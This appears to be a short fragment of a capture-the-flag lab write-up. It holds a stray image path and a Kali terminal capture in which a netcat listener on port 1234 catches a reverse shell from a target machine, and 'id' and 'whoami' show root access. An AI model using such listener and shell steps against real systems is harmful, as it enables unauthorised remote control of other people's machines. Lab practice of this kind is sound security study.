 (root㉿kali)-[
# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.50.136] from redrocks.win [192.168.50.135] 58156
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root